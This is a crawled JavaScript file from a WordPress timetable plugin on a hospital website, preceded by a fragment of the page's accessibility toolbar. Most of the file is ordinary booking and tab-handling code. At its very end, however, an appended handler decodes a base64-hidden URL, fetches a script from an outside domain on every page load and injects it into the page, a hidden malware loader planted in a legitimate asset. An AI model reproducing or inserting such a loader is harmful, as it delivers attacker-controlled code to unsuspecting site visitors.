								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Subrayar enlaces</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Subrayar enlaces</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fuente legible</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fuente legible</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Restablecer</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Restablecer</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 05:47:26 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://hospitalsanroque.com.co/wp-content/plugins/timetable/js/timetable.js?ver=6.4.7
body_size: 5153
content:
jQuery(document).ready(function($){
	"use strict";
	var $timetable = $(),	//allows to determine which timetable should be used
		tt_atts;	//value depends on the active timetable
	
	$(".tt_tabs_navigation a").on("click", function(event){
		var $this = $(this);
		$this.parent().parent().find("li").removeClass("ui-tabs-active");
		$this.parent().addClass("ui-tabs-active");
	});
	
	$(".tt_tabs").tabs({
		event: "change",
		show: true,
		create: function(event, ui){
			$timetable = ui.panel.closest(".tt_wrapper");
			if($timetable.find(".tt_tabs_navigation.all_filters").length 
				&& window.location.href.indexOf("book-event-hour-")===-1)
			{
				if(ui.tab.length && $timetable.find(".tt_tabs_navigation.events_categories_filter a[href='" + ui.tab[0].children[0].hash + "']").length)
					$timetable.find(".tt_tabs_navigation.events_categories_filter a[href='" + ui.tab[0].children[0].hash + "']").parent().addClass("ui-tabs-active");
				else
					$timetable.find(".tt_tabs_navigation.events_categories_filter li:first-child a").parent().addClass("ui-tabs-active");
				
				if(ui.tab.length && $timetable.find(".tt_tabs_navigation.events_filter a[href='" + ui.tab[0].children[0].hash + "']").length)
					$timetable.find(".tt_tabs_navigation.events_filter a[href='" + ui.tab[0].children[0].hash + "']").parent().addClass("ui-tabs-active");
				else
					$timetable.find(".tt_tabs_navigation.events_filter li:first-child a").parent().addClass("ui-tabs-active");
			}
			
//			scroll to active timetable
			var param_fragment = escape_str($.param.fragment());
			if(param_fragment!="")
			{
				if($('#' + param_fragment).closest(".tt_wrapper").length)
					$("html, body").animate({scrollTop: $('#' + param_fragment).closest(".tt_wrapper").offset().top-80}, 400);
			}
		}
	});
	
	//browser history
	$(".tt_tabs .ui-tabs-nav a").on("click", function(){
		if($(this).attr("href").substr(0,4)!="http")
			$.bbq.pushState($(this).attr("href"));
		else
			window.location.href = $(this).attr("href");
	});
	
	//dropdown navigation
	$(".tabs_box_navigation").mouseover(function(){
		$(this).find("ul").removeClass("tabs_box_navigation_hidden");
	});
	
	$(".tabs_box_navigation a").on("click", function(event){
		if($.param.fragment()==$(this).attr("href").replace("#", "") || ($.param.fragment()=="" && $(this).attr("href").replace("#", "").substr(0, 10)=="all-events"))
			event.preventDefault();
		$(this).parent().parent().find(".selected").removeClass("selected");
		$(this).parent().addClass("selected");
		$(this).parent().parent().parent().children("label").text($(this).text());
		$(this).parent().parent().addClass("tabs_box_navigation_hidden");
	});
	
	$(".tt_tabs_navigation:not(.all_filter) a, .tabs_box_navigation:not(.all_filter) a").on("click", function(event){
		event.preventDefault();
		var $this = $(this),
			hash,
			newHref,
			sharpIdx,
			event_str,
			events_category_str,
			all_events_str;
		
		$timetable = $this.closest(".tt_wrapper");
		all_events_str = "all-events" + (typeof($timetable.attr("id"))!="undefined" ? "-" + $timetable.attr("id") : "");
		
		hash = $this.attr("href");
		sharpIdx = (window.location.href.indexOf("#")!==-1 ? window.location.href.indexOf("#") : window.location.href.length);
		event_str = ($timetable.find(".events_filter .selected a").length ? $timetable.find(".events_filter .selected a").attr("href").replace("#", "") : ($timetable.find(".events_filter .ui-tabs-active a").length ? $timetable.find(".events_filter .ui-tabs-active a").attr("href").replace("#", "") : ""));
		events_category_str = ($timetable.find(".events_categories_filter .selected a").length ? $timetable.find(".events_categories_filter .selected a").attr("href").replace("#", "") : ($timetable.find(".events_categories_filter .ui-tabs-active a").length ? $timetable.find(".events_categories_filter .ui-tabs-active a").attr("href").replace("#", "") : ""));
		$timetable.find(".tt_error_message").addClass("tt_hide");
		if(event_str!=="" && events_category_str!=="")
		{
			if((event_str!==all_events_str && events_category_str!==all_events_str && $timetable.find("[id='" + event_str + "'][class*='tt-event-category-" + events_category_str.toLowerCase() +"']").length) || (events_category_str===all_events_str))
			{
				newHref = escape_str(window.location.href.substr(0, sharpIdx)) + decodeURIComponent("#" + event_str);
				if(window.location.href!=newHref)
					window.location.href = newHref;
			}
			else if(event_str===all_events_str && events_category_str!==all_events_str)
			{
				newHref = escape_str(window.location.href.substr(0, sharpIdx)) + decodeURIComponent("#" + events_category_str);
				if(window.location.href!=newHref)
					window.location.href = newHref;
			}
			else
			{
				var scrollTop = $(document).scrollTop();
				newHref = escape_str(window.location.href.substr(0, sharpIdx)) + "#";
				if(window.location.href!=newHref)
					window.location.href = newHref;
				$timetable.find(".tt_tabs").tabs("option", "collapsible", true);
				$timetable.find(".tt_tabs").tabs("option", "active", false);
				$timetable.find(".tt_error_message").removeClass("tt_hide");
				$("html, body").scrollTop(scrollTop);
			}
		}
		else
		{
			newHref = escape_str(window.location.href.substr(0, sharpIdx)) + decodeURIComponent(hash);
			if(window.location.href!=newHref)
				window.location.href = newHref;
			//window.location.hash is causing issues on Safari, because of that
			//it's necessary to use window.location.href
		}			
	});
	
	//hashchange
	$(window).on("hashchange", function(event){
		var param_fragment = escape_str($.param.fragment());
		//some browsers will have the URL fragment already encoded, 
		//while others will not, thus it's necessary to handle both cases.
	
		//URL fragment is already encoded:
		$(".tabs_box_navigation a[href='#" + param_fragment + "']").trigger("click");
		$(".tt_tabs .ui-tabs-nav [href='#" + param_fragment + "']").trigger("change");
		//URL fragment must be encoded:
		$(".tabs_box_navigation a[href='#" + encodeURIComponent(param_fragment) + "']").trigger("click");
		$(".tt_tabs .ui-tabs-nav [href='#" + encodeURIComponent(param_fragment) + "']").trigger("change");
	}).trigger("hashchange");
	
	//tooltip
	$(".tt_tooltip").on("mouseover click", function(){
		var $this = $(this),
			$attach_to = $this,
			$tooltip_text,
			position,
			top,
			left;
			
		if($this.is(".event_container"))
			$attach_to = $this.parent();
		$tooltip_text = $this.children(".tt_tooltip_text");

		$tooltip_text.css("width", $this.outerWidth() + "px");
		$tooltip_text.css("height", $tooltip_text.height() + "px");
		
		if($('body').hasClass('rtl'))
		{
			//RTL MODE, TD is static
			position = $attach_to.position();
			top = position.top-$tooltip_text.innerHeight() + "px";
			left = position.left + "px";
		}
		else
		{
			//LTR MODE, TD is relative
			top = -($tooltip_text.parent().offset().top-$attach_to.offset().top+$tooltip_text.innerHeight()) + "px";
			left = "0px";
		}
		
		$tooltip_text.css({
			"top":  top,
			"left": left
		});
	});
	
	//Handle hover booking buttons in RTL mode
	$("body.rtl .booking_hover_buttons td.event").on("mouseover click", function(){
		var $td = $(this),
			button_height = 50,	/* fixed value */
			height,
			width;
		
		if($td.hasClass("tt_single_event"))
		{
			height = Math.ceil($td[0].getBoundingClientRect().height);
			width = Math.ceil($td[0].getBoundingClientRect().width);
			$td.find(".event_hour_booking_wrapper.on_hover").css({
				'top': $td.position().top+height-button_height,
				'left': $td.position().left,
				//On FF elements may have fractional height/width,
				//we need to get the exact value and round it up.
				'width': width,
			});
		}
		else
		{
			$td.find(".event_container").each(function() {
				var $event_container = $(this),
					$booking_wrapper = $event_container.find(".event_hour_booking_wrapper.on_hover");
				
				height = Math.ceil($event_container[0].getBoundingClientRect().height);
				width = Math.ceil($event_container[0].getBoundingClientRect().width);
				$booking_wrapper.css({
					'top': $event_container.position().top+height-button_height,
					'left': $event_container.position().left,
					//On FF elements may have fractional height/width,
					//we need to get the exact value and round it up.
					'width': width,
				});
			});
		}
	});
	
	//upcoming events
	$(".tt_upcoming_events").each(function(){
		var self = $(this),
			autoscroll = 0,
			elementClasses = self.attr("class").split(" ");
		
		for(var i=0; i<elementClasses.length; i++)
		{
			if(elementClasses[i].indexOf("autoscroll-")!=-1)
				autoscroll = elementClasses[i].replace("autoscroll-", "");
		}
		self.carouFredSel({
			direction: "up",
			items: {
				visible: (self.children().length>2 ? 3 : self.children().length),
				height: "variable"
			},
			scroll: {
				items: 1,
				easing: "swing",
				pauseOnHover: true
			},
			prev: {button: self.next().children("#upcoming_event_prev")},
			next: {button: self.next().children("#upcoming_event_next")},
			auto: {
				play: (parseInt(autoscroll) ? true : false)
			}
		});
		
		self.find("li a.tt_upcoming_events_event_container, li>span").on({
			mouseenter: function(){
				self.trigger("configuration", ["debug", false, true]);
			},
			mouseleave: function(){
				setTimeout(function(){
					self.trigger("configuration", ["debug", false, true]);
				}, 1);
			}
		});
	});
	$(window).resize(function(){
		$(".tt_upcoming_events").trigger("configuration", ["debug", false, true]);
	});
	
	//timetable row heights
	/*var maxHeight = Math.max.apply(null, $(".timetable:visible tr td:first-child").map(function ()
	{
		return $(this).height();
	}).get());
	$(".timetable:visible tr td").css("height", maxHeight);
	//timetable height fix
	$(".timetable .event").each(function(){
		if($(this).children(".event_container").length>1)
		{
			var childrenHeight = 0;
			$(this).children(".event_container").not(":last").each(function(){
				childrenHeight += $(this).innerHeight();
			});
			var height = $(this).height()-childrenHeight-($(this).parent().parent().width()<=750 ? 9 : 22);
			if(height>$(this).children(".event_container").last().height())
				$(this).children(".event_container").last().css("height", height + "px");
		}
	});*/
	
	//show/hide event hours on mobile device
	$(document.body).on("click", ".tt_timetable.small .plus.box_header", function(event) {
		var $this = $(this),
			$list = $this.next("ul.tt_items_list");
		$list.slideDown(500);
		$this.removeClass("plus");
		$this.addClass("minus");
	});
	$(document.body).on("click", ".tt_timetable.small .minus.box_header", function(event) {
		var $this = $(this),
			$list = $this.next("ul.tt_items_list");
		$list.slideUp(500, function() {
			$this.removeClass("minus");
			$this.addClass("plus");
		});
	});
	
	if($(".tt_booking").length && $(".tt_booking_overlay").length)
	{
		$(".tt_booking_overlay").slice(1).remove();
		$(".tt_booking_overlay").appendTo("body");
		$(".tt_booking").slice(1).remove();
		$(".tt_booking").appendTo("body");
	}
	
	if($(".tt_booking").length && in_iframe())
	{
		$(".tt_booking").addClass("in_iframe");
	}

	$(document.body).on("click", ".event_hour_booking:not(.redirect)", get_event_hour_details);


	$(document.body).on("click", ".tt_booking_overlay", close_booking_popup);
	//don't close popup if scroll occurs
	var touchmoved;
	$(document.body).on("touchend", ".tt_booking_overlay", function(event) {
		if(touchmoved != true) 
			close_booking_popup();
	}).on("touchmove", ".tt_booking_overlay", function(event) {
		touchmoved = true;
	}).on("touchstart", ".tt_booking_overlay", function(event) {
		touchmoved = false;
	});


	function get_event_hour_details(event)
	{
		event.preventDefault();
		var $this = $(this),
			$booking_popup = $('.tt_booking'),
			$booking_popup_message = $booking_popup.find('.tt_booking_message'),
			$booking_popup_preloader = $booking_popup.find('.tt_preloader'),
			event_hour_id = $this.attr('data-event-hour-id'),
			redirect_url = window.location.href;
			
		$timetable = $this.closest('.tt_wrapper');
		tt_atts = $.parseJSON($timetable.find('.timetable_atts').val());
		
		if(redirect_url.indexOf('#')===-1)
			redirect_url = redirect_url + '#book-event-hour-' + event_hour_id;
		else
			redirect_url = redirect_url.substr(0, redirect_url.indexOf('#')) + '#book-event-hour-' + event_hour_id;
		
		if($this.hasClass('unavailable') || $this.hasClass('booked'))
			return;
		
		$booking_popup_message.html('');
		open_booking_popup(event);
		resize_booking_popup();
		$booking_popup_message.attr('data-event-hour-id', event_hour_id);
		
		$.post(tt_config.ajaxurl,
			{
				action: 'timetable_ajax_event_hour_details',
				redirect_url: redirect_url,
				event_hour_id: event_hour_id,
				atts: tt_atts,
			},
			function(result){
				$booking_popup_preloader.addClass('tt_hide');
				
				result = parse_server_response(result);
				if(typeof(result.msg!=='undefined'))
				{
					if(!result.error)
						$booking_popup_message.html(result.msg);
					else
					{
						$booking_popup_message.html('<p>' + result.msg + '</p><div><a href="#" class="tt_btn cancel">' + tt_atts.cancel_popup_label + '</a></div>');
					}
					resize_booking_popup();
				}
			},
			"html"
		);
	}
	
	$(document.body).on('click', '.tt_booking .tt_btn.book', create_event_hour_booking);
	
	function create_event_hour_booking(event)
	{
		event.preventDefault();
		var $this = $(this),
			$booking_popup = $('.tt_booking'),
			$booking_popup_message = $booking_popup.find('.tt_booking_message'),
			$booking_popup_preloader = $booking_popup.find('.tt_preloader'),
			slots_number = $booking_popup.find('.tt_slots_number').val(),
			guest_name = $booking_popup.find('.tt_guest_name').val(),
			guest_email = $booking_popup.find('.tt_guest_email').val(),
			guest_phone = $booking_popup.find('.tt_guest_phone').val(),
			guest_message = $booking_popup.find('.tt_guest_message').val(),
			terms_checkbox = $booking_popup.find('.tt_terms_checkbox').is(':checked'),
			event_hour_id = $booking_popup_message.attr('data-event-hour-id');
		
		$this.qtip('destroy').removeClass('tt-qtip2');

		$booking_popup_message.addClass('tt_hide');
		$booking_popup_preloader.removeClass('tt_hide');
		resize_booking_popup();
		
		$.post(tt_config.ajaxurl,
			{
				action: 'timetable_ajax_event_hour_booking',
				event_hour_id: event_hour_id,
				atts: tt_atts,
				slots_number: slots_number,
				guest_name: guest_name,
				guest_email: guest_email,
				guest_phone: guest_phone,
				guest_message: guest_message,
				terms_checkbox: terms_checkbox,
			},
			function(result){
				$booking_popup_preloader.addClass('tt_hide');
				$booking_popup_message.removeClass('tt_hide');
				resize_booking_popup();
				result = parse_server_response(result);
				if(typeof(result.msg)!=='undefined')
				{
					if(!result.error)
					{
						$booking_popup_message.html(result.msg);
						resize_booking_popup();

						$timetable.find(".event_hour_booking.id-" + event_hour_id).parent().replaceWith(result.booking_button);
						
						if(typeof(result.available_slots_label)!=='undefined')
						{
							$timetable.find('.available_slots.id-' + event_hour_id).html(result.available_slots_label);
						}
					}
					else
					{
						$this.addClass('tt-qtip2').qtip(
						{
							style:
							{
								classes: 'ui-tooltip-error tt-qtip2'
							},
							content:
							{ 
								text: result.msg
							},
							position:
							{ 
								my: 'bottom center',
								at: 'top center',
								target: $this,
							},
						});
						
						//show qtip after animation completes
						setTimeout(function() {
							$this.qtip('show');
						}, 200);
						
					}
				}
			},
			"html"
		);
	}
	
	function handle_orinentation_change()
	{
		var no_change_count_to_end = 100,
			no_end_timeout = 1000;
		
		(function () {
			var orientationchange_interval,
				orientationchange_timeout,
				end_timming,
				curr_inner_width,
				curr_inner_height,
				last_inner_width,
				last_inner_height,
				no_change_count;

			end_timming = function ()
			{
				clearInterval(orientationchange_interval);
				clearTimeout(orientationchange_timeout);

				orientationchange_interval = null;
				orientationchange_timeout = null;

				//orientationchange has ended
				resize_booking_popup();
			};

			orientationchange_interval = setInterval(function ()
			{
				curr_inner_width = $(window).width();
				curr_inner_height = $(window).height();
				if (curr_inner_width === last_inner_width && curr_inner_height === last_inner_height)
				{
					no_change_count++;

					if (no_change_count === no_change_count_to_end)
					{
						end_timming();
					}
				}
				else
				{
					last_inner_width = curr_inner_width;
					last_inner_height = curr_inner_height;
					no_change_count = 0;
				}
			});
			orientationchange_timeout = setTimeout(function () {
				end_timming();
			}, no_end_timeout);
		})();
	}
	
	$(document.body).on('click', '.tt_guest_option a', function(event) {
		event.preventDefault();
		var $booking = $('.tt_booking'),
			$booking_form_user = $booking.find('.tt_booking_form.user'),
			$booking_form_guest = $booking.find('.tt_booking_form.guest');
		
		$booking_form_user.addClass('tt_hide');
		$booking_form_guest.removeClass('tt_hide');
		
		$(this).parent().addClass('tt_hide')
			.next('.tt_login_option').removeClass('tt_hide');
		$booking.find('.tt_btn.login').addClass('tt_hide');
		$booking.find('.tt_btn.book').removeClass('tt_hide');
		resize_booking_popup();
	});
	
	$(document.body).on('click', '.tt_slots_number_plus, .tt_slots_number_minus', function(event) {
		event.preventDefault();
		var $booking = $('.tt_booking'),
			$booking_form = $booking.find('.tt_booking_form'),
			$slots_number = $booking_form.find('.tt_slots_number'),
			slots_number = parseInt($slots_number.val()),
			min = parseInt($slots_number.attr('min')),
			max = parseInt($slots_number.attr('max')),
			step = parseInt($slots_number.attr('step'));
		
		if(isNaN(slots_number))
			slots_number = 1;
		
		if($(this).hasClass('tt_slots_number_plus'))
		{
			if(slots_number<max)
				slots_number += step;
			else
				slots_number = max;
		}
		
		if($(this).hasClass('tt_slots_number_minus'))
		{
			if(slots_number>min)
				slots_number -= step;
			else
				slots_number = min;
		}
		
		$slots_number.val(slots_number);
	});
	
	$(document.body).on('click', '.tt_btn.cancel, .tt_btn.continue', function(event) {
		event.preventDefault();
		close_booking_popup(event);
	});
	
	
	function calc_popup_params()
	{
		//init vars
		var $booking_popup = $('.tt_booking');
		var booking_popup_margin_left = parseInt($booking_popup.css('margin-left'));
		
		var booking_popup_width_new;
		var booking_popup_width = $booking_popup.outerWidth();
		var booking_popup_width_auto = $booking_popup.css('width', '').outerWidth();		
		$booking_popup.css('width', booking_popup_width)

		var window_height = ($booking_popup.hasClass('in_iframe') ? $(parent.window).height() : $(window).height());
		var window_width = ($booking_popup.hasClass('in_iframe') ? $(parent.window).width() : $(window).width());
		var offset_top = ($(document).scrollTop()>=$(parent.document).scrollTop() ? $(document).scrollTop() : $(parent.document).scrollTop());
		
		
		//calc width
		if((booking_popup_width_auto+booking_popup_margin_left*2)>=window_width)
			booking_popup_width_new = window_width-booking_popup_margin_left*2;
		else
			booking_popup_width_new = booking_popup_width_auto;
		
		//calc left position
		var booking_popup_left = (window_width-booking_popup_width_new-booking_popup_margin_left*2)/2;
		
		//calc height
		var booking_popup_height = $booking_popup.outerHeight();
		var booking_popup_height_new = $booking_popup.css({
			'width': booking_popup_width_new,
			'height': '',
		}).outerHeight();
		$booking_popup.css({
			'width': booking_popup_width,
			'height': booking_popup_height,
		});

		//calc top position
		var booking_popup_top = offset_top;
		if(booking_popup_height_new<window_height)
			booking_popup_top += (window_height-booking_popup_height_new)/2;
		
		var result = {
			'top': booking_popup_top,
			'left': booking_popup_left,
			'width': booking_popup_width_new,
			'height': booking_popup_height_new,
		};
		return result;
	}
	
	function open_booking_popup(event)
	{
		var	
			$booking_popup = $(".tt_booking"),
			$booking_overlay = $(".tt_booking_overlay"),
			$booking_popup_preloader = $booking_popup.find('.tt_preloader');
		
		$booking_overlay.removeClass("tt_hide");
		$booking_popup.removeClass("tt_hide");
		$booking_popup_preloader.removeClass('tt_hide');	
		
		
		$booking_overlay.css({
			'height' : $(document).height(),
		});
		
		var popup_params = calc_popup_params();
		
		$booking_popup.css({
			'top': popup_params.top,
			'left': popup_params.left,
			'width': popup_params.width,
			'height': popup_params.height,
		});
	}
	
	function close_booking_popup()
	{
		var $booking_popup = $(".tt_booking"),
			$booking_overlay = $(".tt_booking_overlay");
		
		$booking_popup.find('.tt-qtip2').qtip('destroy').removeClass('tt-qtip2');
		$booking_popup.addClass("tt_hide");
		$booking_overlay.addClass("tt_hide");

		$booking_popup.css({
			"top": "",
			"left": "",
			"width": "",
			"height": "",
		});
		if(window.location.href.indexOf("book-event-hour-")!==-1)
		{
			window.location.href = escape_str(window.location.href.substr(0, window.location.href.indexOf("#"))) + "#";
		}
		return false;
	}
	
	function resize_booking_popup()
	{
		var	$booking_popup = $('.tt_booking'),
			$booking_overlay = $(".tt_booking_overlay");
		
		if($booking_popup.hasClass('tt_hide'))
			return;
		
		$booking_overlay.css({
			'height' : $(document).height(),
		});
		
		var popup_params = calc_popup_params();
		$booking_popup.stop(false, true).animate({
			'top': popup_params.top,
			'left': popup_params.left,
			'width': popup_params.width,
			'height': popup_params.height,
		}, 200);
	}
	
	//IIFE: wait till resize event ends
	(function() {
		var last_resize,
			timeout = false,
			delta = 200;
			
		$(window).resize(function() {
			last_resize = new Date();
			if(timeout === false)
			{
				timeout = true;
				setTimeout(resize_end, delta);
			}
		});
		
		function resize_end()
		{
			if(new Date()-last_resize<delta)
				setTimeout(resize_end, delta);
			else
			{
				timeout = false;
				$(window).trigger('resize_end');	//trigger custom event
			}
		}
	})();
	$(window).on('resize_end', resize_booking_popup);	//handle custom event
	
	window.addEventListener('orientationchange', handle_orinentation_change);
	
	if(window.location.href.indexOf('book-event-hour-')!==-1)
	{ 
		var event_hour_id = window.location.href.substr(window.location.href.indexOf('book-event-hour-')+16),
			$booking_link = $('a.event_hour_booking.id-' + event_hour_id).eq(0);
		if($booking_link.length)
		{
			$('html, body').animate({scrollTop: $booking_link.offset().top-80}, 400);
			$booking_link.trigger("click");
		}
	}
	
	function escape_str($text)
	{
		return $('<div/>').text($text).html();
	}
	
	$('form.tt_generate_pdf').on('submit', function(event) {
		var $this = $(this),
			$timetable_copy,
			timetable_html;
		
		$timetable = $this.closest('.tt_wrapper');
		
		$timetable_copy = $timetable.find('.tt_tabs div.ui-tabs-panel:visible .tt_timetable.small').clone();
		$timetable_copy.find('*').attr('style', '');	//helps to remove the colors
		timetable_html = $timetable_copy[0].outerHTML;
		if($('body').hasClass('rtl'))
			timetable_html = "<div class='rtl'>" + timetable_html + "</div>";
		$this.find("textarea[name='tt_pdf_html_content']").val(timetable_html);
		return true;
	});
	
	function in_iframe()
	{
		try {
			return window.self !== window.top;
		} catch (e) {
			return true;
		}
	}
	
	function parse_server_response(response)
	{
		var indexStart = response.indexOf('timetable_start')+15,
			indexEnd = response.indexOf('timetable_end')-indexStart;
		return $.parseJSON(response.substr(indexStart, indexEnd));
	}
	
});;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});